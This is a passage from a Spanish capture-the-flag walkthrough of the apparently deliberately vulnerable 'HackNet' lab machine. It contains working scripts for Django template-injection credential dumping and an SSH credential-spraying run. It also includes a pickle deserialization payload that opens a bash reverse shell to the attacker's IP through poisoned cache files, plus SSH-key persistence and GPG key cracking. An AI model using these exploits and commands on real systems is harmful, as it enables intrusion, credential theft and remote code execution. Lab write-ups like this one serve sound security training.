    # Retrieve likes from post. If our name is there, it means the post is now in "liked" status by our user.
    # Else, it was already liked and we just removed our like (it is in "not liked" current status).
    likes_post_url = "http://hacknet.htb/likes/10"
    req_check_like = requests.get(likes_post_url, cookies=profile_cookies)
    if default_username in req_check_like.text:
        return True
    return False


def check_liked_post(profile_cookies, var)->bool:
    likes_post_url = "http://hacknet.htb/likes/10"
    isPeculiar: bool = False
    req_check_post = requests.get(likes_post_url, cookies=profile_cookies)
    if len(req_check_post.content) != 1061:
        print(f"[+] Variable {var!r} has a peculiar length ({len(req_check_post.content)}).")
        isPeculiar = True
    return isPeculiar


def update_profile(new_username: str, profile_cookies)->None:
    profile_url: str = "http://hacknet.htb/profile/edit"
    # Profile data to update.
    form_data = {
        "csrfmiddlewaretoken": get_csrfmiddlewartetoken_variable(profile_cookies),
        "email": "",
        "username": new_username,
        "password": "",
        "about": "",
        "is_public": "on",
    }

    files = {
    # Send an empty file field (no content). requests will handle multipart.
        "picture": ("", b""),
    }
    response = requests.post(
        profile_url,
        cookies=profile_cookies,
        data=form_data,
        files=files,
        timeout=10,
    )

    # Check that code status is 200 OK and the cookies provided are valid
    if response.status_code != 200 or "/login" in response.text:
        if response.status_code == 200:
            print(f"[-] Code status is {response.status_code}, but could not update profile. It seems that cookies provided are not valid.")
            sys.exit(1)
        print(f"[-] Wrong code status: {response.status_code}")
        sys.exit(1)
    print(f"[+] Profile successfully updated for new username {new_username!r}")


def create_list_of_variables(dictionary_path: str):
    try:
        with open(dictionary_path, "r") as f:
            lines = f.read().splitlines()
    except Exception as e:
        print(f"[-] An error ocurred: {e}")
        sys.exit(1)
    return lines


def main()->None:
    # Get arguments from user
    args: argparse.Namespace = parse_arguments()
    # Build a dictionary that will store cookies
    profile_cookies = cookie_object(args.csrftoken, args.sessionid)

    print(f"[+] Starting bruteforce. Using {args.variable_dictionary!r} dictionary for variables...")
    list_of_variables = create_list_of_variables(args.variable_dictionary)
    length_var_list: int = len(list_of_variables)
    interesting_words = []
    for counter, var in enumerate(list_of_variables):
        print(60*"=")
        print(f"\n[*] Attempting with {var!r} variable... ({counter+1}/{length_var_list})")
        # Check if post is already liked or not (to reflect our username payload and trigger SSTI)
        if is_post_liked(args.default_username, profile_cookies):
            print("[+] Post is in 'liked' list. Giving it 'like' again to change it's 'liked' status...")
            give_like_to_post(args.default_username, profile_cookies, wantToUpdateProf=False)
        # Else, the post is was already liked and with our previous "liked" post, now it is not on "liked" status
        update_profile('{{ '+ var +' }}', profile_cookies)
        # Give like to post with our new username
        give_like_to_post('{{ '+ var +' }}', profile_cookies, wantToUpdateProf=False)
        # And check liked post
        if check_liked_post(profile_cookies, var):
            interesting_words.append(var)
    print(60*"=")
    print(f"\n\n[+] Interesting words list retrieved:\n{interesting_words}")


if __name__ == "__main__":
    main()
Ejecutamos este segundo script modificado:
❯ python3 bruteforce_jinga_variables.py --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'

[+] Starting bruteforce. Using 'jinja_context_possible_variables.txt' dictionary for variables...

<SNIP>
============================================================

[*] Attempting with 'users' variable... (14/133)
[+] Profile successfully updated for new username 'gunzf0x'
[+] Profile successfully updated for new username '{{ users }}'
[+] Variable 'users' has a peculiar length (1403).
============================================================

[*] Attempting with 'users.values' variable... (15/133)
[+] Profile successfully updated for new username 'gunzf0x'
[+] Profile successfully updated for new username '{{ users.values }}'
[+] Variable 'users.values' has a peculiar length (6081).
<SNIP>

[+] Interesting words list retrieved:
['user', 'user.is_authenticated', 'user.is_anonymous', 'user.is_staff', 'user.is_superuser', 'users', 'users.values', 'request', 'request.path', 'request.get_full_path', 'request.method', 'request.GET', 'request.POST', 'request.COOKIES', 'request.session', 'csrf_token', 'messages', 'perms']
Obtenemos bastantes valores. No obstante, los más notorios son users y users.values.
Luego de revisarlos -y dado el inusual tamaño de la respuesta- el parámetro {{ users.values }} se ve interesante. Si utilizamos nuestro primer script y nos damos como nombre esta variable obtenemos ahora:
❯ python3 check_ssti_variables.py -n "{{ users.values }}" --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'
<SNIP>
<img src="/media/profile.png" title="<QuerySet [{'id': 2, 'email': 'hexhunter@ciphermail.com', 'username': 'hexhunter', 'password': 'H3xHunt3r!', 'picture': '2.jpg', 'about': 'A seasoned reverse engineer specializing in binary exploitation. Loves diving into hex editors and uncovering hidden data.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 6, 'email': 'shadowcaster@darkmail.net', 'username': 'shadowcaster', 'password': 'Sh@d0wC@st!', 'picture': '6.jpg', 'about': 'Specializes in social engineering and OSINT techniques. A master of blending into the digital shadows.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 7, 'email': 'blackhat_wolf@cypherx.com', 'username': 'blackhat_wolf', 'password': 'Bl@ckW0lfH@ck', 'picture': '7.png', 'about': 'A black hat hacker with a passion for ransomware development. Has a reputation for leaving no trace behind.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 9, 'email': 'glitch@cypherx.com', 'username': 'glitch', 'password': 'Gl1tchH@ckz', 'picture': '9.png', 'about': 'Specializes in glitching and fault injection attacks. Loves causing unexpected behavior in software and hardware.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 12, 'email': 'codebreaker@ciphermail.com', 'username': 'codebreaker', 'password': 'C0d3Br3@k!', 'picture': '12.png', 'about': 'A programmer with a talent for writing malicious code and cracking software protections. Loves breaking encryption algorithms.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': False, 'is_hidden': False, 'two_fa': False}, {'id': 16, 'email': 'shadowmancer@cypherx.com', 'username': 'shadowmancer', 'password': 'Sh@d0wM@ncer', 'picture': '16.png', 'about': 'A master of disguise in the digital world, using cloaking techniques and evasion tactics to remain unseen.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 21, 'email': 'whitehat@darkmail.net', 'username': 'whitehat', 'password': 'Wh!t3H@t2024', 'picture': '21.jpg', 'about': 'An ethical hacker with a mission to improve cybersecurity. Works to protect systems by exposing and patching vulnerabilities.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 24, 'email': 'brute_force@ciphermail.com', 'username': 'brute_force', 'password': 'BrUt3F0rc3#', 'picture': '24.jpg', 'about': 'Specializes in brute force attacks and password cracking. Loves the challenge of breaking into locked systems.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 25, 'email': 'shadowwalker@hushmail.com', 'username': 'shadowwalker', 'password': 'Sh@dowW@lk2024', 'picture': '25.jpg', 'about': 'A digital infiltrator who excels in covert operations. Always finds a way to walk through the shadows undetected.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': False, 'is_hidden': False, 'two_fa': False}, {'id': 27, 'email': 'gunzf0x@gunzf0x.htb', 'username': '{{ users.values }}', 'password': 'gunzf0x123$!', 'picture': 'profile.png', 'about': '', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': True, 'two_fa': False}]>"/>
</a>
</div>
Hay un objeto/lista QuerySet el cual tiene bastante contenido dentro de éste. Podemos ver los campos username y password para cada uno de estos elementos en la lista.
Finalmente, basados en mi código previo, hacemos un tercer script en Python para “embellecer” el output:
import requests
import argparse
from bs4 import BeautifulSoup
import sys
import html
import ast


def parse_arguments()->argparse.Namespace:
    # Create an ArgumentParser object
    parser = argparse.ArgumentParser(description="Update profile name in HTB HackNet Machine.",
                                     epilog=f"""
Example usage:
python3 {sys.argv[0]} -n 'test' --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'""",
                                     formatter_class=argparse.RawTextHelpFormatter)

    # Add arguments with flags
    parser.add_argument("--csrftoken", type=str, help="'csrftoken' variable value from session", required=True)
    parser.add_argument("--sessionid", type=str, help="'sessionid' variable value from session", required=True)
    parser.add_argument("--post-id", type=int, help="Post ID identifier. Default=10", default=10)

    return parser.parse_args()


def get_text_from_liked_post(args)->str:
    likes_post_url = f"http://hacknet.htb/likes/{args.post_id}"
    profile_cookies = {
        "csrftoken": args.csrftoken,
        "sessionid": args.sessionid,
    }
    req_check_post = requests.get(likes_post_url, cookies=profile_cookies)
    return req_check_post.text


def save_data_in_file(data_list, filename: str)->None:
    with open(filename, "w", encoding="utf-8") as f:
        for data in data_list:
            f.write(data + "\n")
    return


def prettify_output(html_text: str, post_id: int)->None:
    soup = BeautifulSoup(html_text, "html.parser")
    usernames = []
    passwords = []
    # Iterate over all <img> tags and keep the one we are interested in
    for img in soup.find_all("img"):
        title = img.get("title", "")
        unescaped = html.unescape(title)
        if "QuerySet" in unescaped:  # Only process QuerySet
            qs_str = unescaped
            if qs_str.startswith("<QuerySet ") and qs_str.endswith(">"):
                qs_str = qs_str[len("<QuerySet "):-1]
            # Convert string to Python objects safely
            queryset_list = ast.literal_eval(qs_str)
            # Print username, email, password
            for user in queryset_list:
                if user['username'] == "{{ users.values }}":
                    continue
                print(f"Username: {user['username']}, Email: {user['email']}, Password: {user['password']}")
                usernames.append(user['username'])
                passwords.append(user['password'])
    # Save found data in files
    save_data_in_file(usernames, f"postid_{post_id}_usernames_found.txt")
    save_data_in_file(passwords, f"postid_{post_id}_passwords_found.txt")


def main()->None:
    # Get arguments from user
    args: argparse.Namespace = parse_arguments()
    # Retrieve HTML contenxt once SSTI payload has been injected
    html_text: str = get_text_from_liked_post(args)
    # Prettify the output
    prettify_output(html_text, args.post_id)

if __name__ == "__main__":
    main()
Ejecutándolo obtenemos:
❯ python3 prettify_output_SSTI.py --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'

Username: hexhunter, Email: hexhunter@ciphermail.com, Password: H3xHunt3r!
Username: shadowcaster, Email: shadowcaster@darkmail.net, Password: Sh@d0wC@st!
Username: blackhat_wolf, Email: blackhat_wolf@cypherx.com, Password: Bl@ckW0lfH@ck
Username: glitch, Email: glitch@cypherx.com, Password: Gl1tchH@ckz
Username: codebreaker, Email: codebreaker@ciphermail.com, Password: C0d3Br3@k!
Username: shadowmancer, Email: shadowmancer@cypherx.com, Password: Sh@d0wM@ncer
Username: whitehat, Email: whitehat@darkmail.net, Password: Wh!t3H@t2024
Username: brute_force, Email: brute_force@ciphermail.com, Password: BrUt3F0rc3#
Username: shadowwalker, Email: shadowwalker@hushmail.com, Password: Sh@dowW@lk2024
Username: {{ users.values }}, Email: gunzf0x@gunzf0x.htb, Password: gunzf0x123$!
Este script también crea 2 archivos .txt para los usuarios y contraseña obtenidos:
❯ ls -la *.txt

-rw-rw-r-- 1 gunzf0x gunzf0x 1335 Sep 21 21:04 jinja_context_possible_variables.txt
-rw-rw-r-- 1 gunzf0x gunzf0x  126 Sep 21 22:15 postid_10_passwords_found.txt
-rw-rw-r-- 1 gunzf0x gunzf0x  122 Sep 21 22:15 postid_10_usernames_found.txt
Podemos utilizar NetExec junto con la flag --no-bruteforce contra el servicio SSH para hallar una combinación correcta, de manera que el primer usuario de la lista postid_10_usernames_found.txt es utilizado con la primera contraseña de la lista postid_10_usernames_found.txt, el segundo usuario con la segunda contraseña y así…
❯ nxc ssh 10.10.11.85 -u postid_10_usernames_found.txt -p postid_10_passwords_found.txt --no-bruteforce

SSH         10.10.11.85     22     10.10.11.85      [*] SSH-2.0-OpenSSH_9.2p1 Debian-2+deb12u7
SSH         10.10.11.85     22     10.10.11.85      [-] hexhunter:H3xHunt3r!
SSH         10.10.11.85     22     10.10.11.85      [-] shadowcaster:Sh@d0wC@st!
SSH         10.10.11.85     22     10.10.11.85      [-] blackhat_wolf:Bl@ckW0lfH@ck
SSH         10.10.11.85     22     10.10.11.85      [-] glitch:Gl1tchH@ckz
SSH         10.10.11.85     22     10.10.11.85      [-] codebreaker:C0d3Br3@k!
SSH         10.10.11.85     22     10.10.11.85      [-] shadowmancer:Sh@d0wM@ncer
SSH         10.10.11.85     22     10.10.11.85      [-] whitehat:Wh!t3H@t2024
SSH         10.10.11.85     22     10.10.11.85      [-] brute_force:BrUt3F0rc3#
SSH         10.10.11.85     22     10.10.11.85      [-] shadowwalker:Sh@dowW@lk2024
Pero ninguna combinación funciona.
Podemos entonces mirar por likes de otros posts, ya que cada uno de ellos es diferenciado por un parámetro llamado ID, y revisar si el ataque funciona (es por esto que agregué el parámetro --post-id al primer script). Esto lo hacemos en un oneliner de Bash viendo desde los posts con ID 1 al 30:
❯ for postid in $(seq 1 30); do python3 check_ssti_variables.py -n "{{ users.values }}" --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s' --post-id $postid && python3 prettify_output_SSTI.py --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s' --post-id $postid; done
<SNIP>
<div class="likes-review-item">
<a href="/profile/27">
<img src="/media/profile.png" title="<QuerySet [{'id': 18, 'email': 'mikey@hacknet.htb', 'username': 'backdoor_bandit', 'password': 'mYd4rks1dEisH3re', 'picture': '18.jpg', 'about': 'Specializes in creating and exploiting backdoors in systems. Always leaves a way back in after an attack.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': False, 'is_hidden': False, 'two_fa': True}, {'id': 27, 'email': 'gunzf0x@gunzf0x.htb', 'username': '{{ users.values }}', 'password': 'gunzf0x123$!', 'picture': 'profile.png', 'about': '', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': True, 'two_fa': False}]>"/>
</a>
</div>
Username: backdoor_bandit, Email: mikey@hacknet.htb, Password: mYd4rks1dEisH3re
<SNIP>
Tenemos un usuario backdoor_bandit, email mikey@hacknet.htb y contraseña mYd4rks1dEisH3re en el post con ID 23.
El dominio @hacknet.htb llama mi atención. Además, todo el resto de usuarios hallados se repite en otros posts, a excepción del usuario backdoor_bandit el cual sólo aparece en el post 23. Revisamos si esta contraseña funciona para el usuario mostrado o el usuario msotrado en el mail, utilizando NetExec:
❯ nxc ssh 10.10.11.85 -u backdoor_bandit mikey -p 'mYd4rks1dEisH3re'

SSH         10.10.11.85     22     10.10.11.85      [*] SSH-2.0-OpenSSH_9.2p1 Debian-2+deb12u7
SSH         10.10.11.85     22     10.10.11.85      [-] backdoor_bandit:mYd4rks1dEisH3re
SSH         10.10.11.85     22     10.10.11.85      [+] mikey:mYd4rks1dEisH3re  Linux - Shell access!
Finalmente tenemos credenciales válidas: mikey:mYd4rks1dEisH3re.
Podemos loguearnos a través del servicio SSH como este usuario:
❯ sshpass -p 'mYd4rks1dEisH3re' ssh -o stricthostkeychecking=no mikey@10.10.11.85

Linux hacknet 6.1.0-38-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.147-1 (2025-08-02) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 21 22:03:27 2025 from 10.10.16.10
mikey@hacknet:~$
Por fin podemos obtener la flag de usuario.
Root Link to heading
Una vez dentro, buscamos por archivos sensibles del sistema utilizando find:
mikey@hacknet:~$ find / \( \( -type f -o -type d \) -iname '*backup*' -o -type f -iname '*.db' -o -type f -iname '*.cfg' \) 2>/dev/null

<SNIP>
/var/www/HackNet/backups
/var/www/HackNet/backups/backup03.sql.gpg
/var/www/HackNet/backups/backup02.sql.gpg
/var/www/HackNet/backups/backup01.sql.gpg
/var/backups
<SNIP>
Hay 2 directorios backups. Uno en /var y otro en /var/www/HackNet con algunos archivos GNU Privacy Guard (GPG) en éste.
La ruta /var/backups tiene algunos archivos .gz cuyo propietario es root y casi siempre son por defecto:
mikey@hacknet:~$ ls -la /var/backups

total 52
drwxr-xr-x  3 root root  4096 Sep 21 16:28 .
drwxr-xr-x 12 root root  4096 May 31  2024 ..
-rw-r--r--  1 root root 16072 Sep  5 07:35 apt.extended_states.0
-rw-r--r--  1 root root  1763 Mar 20  2025 apt.extended_states.1.gz
-rw-r--r--  1 root root  1659 Feb  9  2025 apt.extended_states.2.gz
-rw-r--r--  1 root root  1792 Feb  9  2025 apt.extended_states.3.gz
-rw-r--r--  1 root root  1787 Feb  5  2025 apt.extended_states.4.gz
-rw-r--r--  1 root root  1781 Aug  8  2024 apt.extended_states.5.gz
-rw-r--r--  1 root root  1646 Aug  8  2024 apt.extended_states.6.gz
drwxr-xr-x  2 root root  4096 Sep  4 15:01 hygiene
Mientras que /var/www/HackNet/backups/ tiene archivos cuyo propietario es el usuario sandy (otro usuario del sistema):
mikey@hacknet:~$ ls -la /var/www/HackNet/backups/

total 56
drwxr-xr-x 2 sandy sandy  4096 Dec 29  2024 .
drwxr-xr-x 7 sandy sandy  4096 Feb 10  2025 ..
-rw-r--r-- 1 sandy sandy 13445 Dec 29  2024 backup01.sql.gpg
-rw-r--r-- 1 sandy sandy 13713 Dec 29  2024 backup02.sql.gpg
-rw-r--r-- 1 sandy sandy 13851 Dec 29  2024 backup03.sql.gpg
No podemos leer el directorio “home” de sandy, donde el directorio .gnupg -el cual suele contener los archivos gpg- está localizado:
mikey@hacknet:~$ ls -la /home/sandy

ls: cannot open directory '/home/sandy': Permission denied
De manera que tratar de desencriptar estos archivos es inútil de momento.
Podemos revisar por los directorios donde el usuario sandy puede escribir:
mikey@hacknet:~$ find / -user sandy -writable 2>/dev/null

/var/tmp/django_cache
Por otra parte, existe un directorio de Django para cache, pero está vacío:
mikey@hacknet:~$ ls -la /var/tmp/django_cache

total 8
drwxrwxrwx 2 sandy www-data 4096 Sep 21 21:45 .
drwxrwxrwt 4 root  root     4096 Sep 21 16:07 ..
Podemos revisar si este directorio es llamado en algún lugar del aplicativo web con grep:
mikey@hacknet:~$ grep -ir '/var/tmp/django_cache' /var/www/HackNet/ 2>/dev/null

/var/www/HackNet/HackNet/settings.py:        'LOCATION': '/var/tmp/django_cache',
Éste se encuentra siendo invocado por el archivo settings.py, cuyo contenido es:
from pathlib import Path
import os

BASE_DIR = Path(__file__).resolve().parent.parent

SECRET_KEY = 'agyasdf&^F&ADf87AF*Df9A5D^AS%D6DflglLADIuhldfa7w'

DEBUG = False

ALLOWED_HOSTS = ['hacknet.htb']

INSTALLED_APPS = [
    'django.contrib.admin',
    'django.contrib.auth',
    'django.contrib.contenttypes',
    'django.contrib.sessions',
    'django.contrib.messages',
    'django.contrib.staticfiles',
    'SocialNetwork'
]

MIDDLEWARE = [
    'django.middleware.security.SecurityMiddleware',
    'django.contrib.sessions.middleware.SessionMiddleware',
    'django.middleware.common.CommonMiddleware',
    'django.middleware.csrf.CsrfViewMiddleware',
    'django.contrib.auth.middleware.AuthenticationMiddleware',
    'django.contrib.messages.middleware.MessageMiddleware',
    'django.middleware.clickjacking.XFrameOptionsMiddleware',
]

ROOT_URLCONF = 'HackNet.urls'

TEMPLATES = [
    {
        'BACKEND': 'django.template.backends.django.DjangoTemplates',
        'DIRS': [],
        'APP_DIRS': True,
        'OPTIONS': {
            'context_processors': [
                'django.template.context_processors.debug',
                'django.template.context_processors.request',
                'django.contrib.auth.context_processors.auth',
                'django.contrib.messages.context_processors.messages',
            ],
        },
    },
]

WSGI_APPLICATION = 'HackNet.wsgi.application'

DATABASES = {
    'default': {
        'ENGINE': 'django.db.backends.mysql',
        'NAME': 'hacknet',
        'USER': 'sandy',
        'PASSWORD': 'h@ckn3tDBpa$$',
        'HOST':'localhost',
        'PORT':'3306',
    }
}

CACHES = {
    'default': {
        'BACKEND': 'django.core.cache.backends.filebased.FileBasedCache',
        'LOCATION': '/var/tmp/django_cache',
        'TIMEOUT': 60,
        'OPTIONS': {'MAX_ENTRIES': 1000},
    }
}

AUTH_PASSWORD_VALIDATORS = [
    {
        'NAME': 'django.contrib.auth.password_validation.UserAttributeSimilarityValidator',
    },
    {
        'NAME': 'django.contrib.auth.password_validation.MinimumLengthValidator',
    },
    {
        'NAME': 'django.contrib.auth.password_validation.CommonPasswordValidator',
    },
    {
        'NAME': 'django.contrib.auth.password_validation.NumericPasswordValidator',
    },
]

SESSION_ENGINE = 'django.contrib.sessions.backends.db'

LANGUAGE_CODE = 'en-us'

TIME_ZONE = 'UTC'

USE_I18N = True

USE_L10N = True

USE_TZ = True

STATICFILES_STORAGE = 'django.contrib.staticfiles.storage.StaticFilesStorage'
STATIC_ROOT = os.path.join(BASE_DIR, 'static')
STATIC_URL = '/static/'

MEDIA_ROOT = os.path.join(BASE_DIR, 'media')
MEDIA_URL = '/media/'
Tenemos credenciales para una base de datos MySQL. De no encontrar nada más que sea útil podemos tratar de ir por la base de datos.
Revisando dónde se está utilizando el cache (dado que se estaba utizando el directorio cache para Django) obtenemos:
mikey@hacknet:~$ grep -irl cache /var/www/HackNet/ 2>/dev/null | grep -v '.js'

/var/www/HackNet/SocialNetwork/__pycache__/views.cpython-311.pyc
/var/www/HackNet/SocialNetwork/views.py
/var/www/HackNet/HackNet/__pycache__/settings.cpython-311.pyc
/var/www/HackNet/HackNet/settings.py
Hay un archivo views.py.
Este archivo es algo grande, pero la parte importante es donde está usando el “cache” en la línea 488:
@cache_page(60)
def explore(request):
    if not "email" in request.session.keys():
        return redirect("index")

    session_user = get_object_or_404(SocialUser, email=request.session['email'])

    page_size = 10
    keyword = ""

    if "keyword" in request.GET.keys():
        keyword = request.GET['keyword']
        posts = SocialArticle.objects.filter(text__contains=keyword).order_by("-date")
    else:
        posts = SocialArticle.objects.all().order_by("-date")

    pages = ceil(len(posts) / page_size)

    if "page" in request.GET.keys() and int(request.GET['page']) > 0:
        post_start = int(request.GET['page'])*page_size-page_size
        post_end = post_start + page_size
        posts_slice = posts[post_start:post_end]
    else:
        posts_slice = posts[:page_size]

    news = get_news()
    request.session['requests'] = session_user.contact_requests
    request.session['messages'] = session_user.unread_messages

    for post_item in posts:
        if session_user in post_item.likes.all():
            post_item.is_like = True

    posts_filtered = []
    for post in posts_slice:
        if not post.author.is_hidden or post.author == session_user:
            posts_filtered.append(post)
        for like in post.likes.all():
            if like.is_hidden and like != session_user:
                post.likes_number -= 1

    context = {"pages": pages, "posts": posts_filtered, "keyword": keyword, "news": news, "session_user": session_user}

    return render(request, "SocialNetwork/explore.html", context)
El script revisa si un usuario está logueado en el aplicativo, si no lo está es redirigido a la página “home”. Además, éste renderiza un archivo de “explore” en la web.
El directorio /var/tmp/django_cache está vacío. Pero si visitamos la página/ruta /explore en la página web, estando logueados con nuestro usuario, ahora aparecen archivos .djcache en el directorio que hace poco estaba vacío:
mikey@hacknet:~$ ls -la /var/tmp/django_cache/

total 16
drwxrwxrwx 2 sandy www-data 4096 Sep 21 23:16 .
drwxrwxrwt 4 root  root     4096 Sep 21 16:07 ..
-rw------- 1 sandy www-data   34 Sep 21 23:16 1f0acfe7480a469402f1852f8313db86.djcache
-rw------- 1 sandy www-data 2794 Sep 21 23:16 90dbab8f3b1e54369abdeb4ba1efc106.djcache
Por tanto, podemos tratar de crear archivos maliciosos .djcache dado que el servidor se encuentra usando FileBasedCache para Django. Tal cual se explica en la documentación de Django, cuando tenemos la opción FileBasedCache habilitada el aplicativo lee un archivo de respaldo serializado. Ergo, podemos tratar de crear un simple payload con Pickle (una librería utilizada para serialización en Django) e intentar un Deserialization Attack. Primero, revisamos si pickle está instalado en la máquina víctima (de manera de no tener que instalarlo en nuestra máquina de atacantes):
mikey@hacknet:~$ python3 -c "import pickle"
No obtuvimos error alguno, por lo que podemos inferir que pickle está instalado.
Luego, usando un editor como nano o Vi en la máquina víctima creamos un simple script de Python el cual creará a su vez un payload malicioso con pickle que nos enviará una reverse shell, llamándolo pickle_exploit.py:
import pickle
import base64


# Exploit object
class Exploit:
    def __reduce__(self):
        import os
        return (os.system, ("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.10/443 0>&1'",),)


payload = base64.b64encode(pickle.dumps(Exploit()))
print(payload)
Donde 10.10.16.10 es nuestra IP de atacantes y 443 un puerto en el cual nos pondremos en escucha con netcat para recibir la reverse shell.
Corremos el exploit en la máquina víctima:
mikey@hacknet:~$ python3 pickle_exploit.py

b'gASVVwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjDwvYmluL2Jhc2ggLWMgJy9iaW4vYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMC80NDMgMD4mMSeUhZRSlC4='
Obtenemos un payload en base64.
Empezamos un listener con netcat por el puerto 443 en nuestra máquina de atacantes en otra terminal:
❯ nc -lvnp 443

listening on [any] 443 ...
Vamos de vuelta a la página web y visitamos /explore. Esto generará nuevos archivos .djcache en el directorio /var/tmp/django_cache. Ahora reemplazamos ambos archivos (dado que no sabemos cuál será deserializado) con el payload en base64 generado con Pickle, pero decodeado y le damos permisos de ejecución:
mikey@hacknet:/var/tmp/django_cache$ for filename in $(ls); do rm -f $filename; echo gASVVwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjDwvYmluL2Jhc2ggLWMgJy9iaW4vYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMC80NDMgMD4mMSeUhZRSlC4= | base64 -d > $filename; chmod 777 $filename; done
De vuelta a la página web, recargamos el endpoint /explore o simplemente lo volvemos a visitar. Se ejecuta el objeto serializado y obtenemos así una nueva shell como sandy en nuestro listener:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.85] 60556
bash: cannot set terminal process group (1525): Inappropriate ioctl for device
bash: no job control in this shell
sandy@hacknet:/var/www/HackNet$
En nuestra máquina de atacantes, creamos una key de SSH y revisamos su contenido:
❯ ssh-keygen -q -t ed25519 -N '' -C 'pam'

Enter file in which to save the key (/home/gunzf0x/.ssh/id_ed25519): /home/gunzf0x/HTB/HTBMachines/Medium/HackNet/content/id_ed25519

❯ cat id_ed25519.pub

ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOEsKbUceT7fRBKov2Cj+csHE+EMDnGnbI+1Q/Y6R1Jw pam
De vuelta a la máquina víctima, como el usuario sandy, vamos al directorio /home/sandy, creamos un nuevo directorio .ssh y pasamos el contenido del archivo id_ed25519.pub generado en nuestra máquina de atacantes al archivo authorized_keys:
sandy@hacknet:/var/www/HackNet$ cd /home/sandy

sandy@hacknet:~$ mkdir .ssh

sandy@hacknet:~$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOEsKbUceT7fRBKov2Cj+csHE+EMDnGnbI+1Q/Y6R1Jw pam" > .ssh/authorized_keys
Usamos esta key para ganar acceso como el usuario sandy por medio del servicio SSH:
❯ ssh -i id_ed25519 sandy@10.10.11.85

Linux hacknet 6.1.0-38-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.147-1 (2025-08-02) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 21 23:53:04 2025 from 10.10.16.10
sandy@hacknet:~$
Como vimos anteriormente, habíamos encontrado algunos archivos GPG. Si tratamos de desencriptarlos, éstos preguntan por una passphrase:
sandy@hacknet:~$ gpg -d backup01.sql.gpg
Dado que no tenemos ninguna passphrase, podemos revisar los archivos GPG en el directorio ~/.gnupg/private-keys-v1.d:
sandy@hacknet:~$ ls -la ~/.gnupg/private-keys-v1.d

total 20
drwx------ 2 sandy sandy 4096 Sep  5 07:33 .
drwx------ 4 sandy sandy 4096 Sep 21 23:59 ..
-rw------- 1 sandy sandy 1255 Sep  5 07:33 0646B1CF582AC499934D8503DCF066A6DCE4DFA9.key
-rw------- 1 sandy sandy 2088 Sep  5 07:33 armored_key.asc
-rw------- 1 sandy sandy 1255 Sep  5 07:33 EF995B85C8B33B9FC53695B9A3B597B325562F4F.key
Hay un archivo armored_key.asc.
Transferimos aquel archivo desde la máquina víctima a nuestra máquina de atacantes utilizando scp y nuestra key SSH generada, ejecutando en nuestra máquina de atacantes:
❯ scp -i id_ed25519 sandy@10.10.11.85:/home/sandy/.gnupg/private-keys-v1.d/armored_key.asc armored_key.asc
Transferido este archivo, usamos gpg2john para pasar el hash almacenado en este archivo a un formato crackeable:
❯ gpg2john armored_key.asc > sandy_key_hash
Finalmente, tratamos de crackear este hash a través de un Brute Force Password Cracking con john:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt sandy_key_hash

Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65011712 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sweetheart       (Sandy)
1g 0:00:00:09 DONE (2025-09-22 01:11) 0.1047g/s 44.50p/s 44.50c/s 44.50C/s 246810..kitty
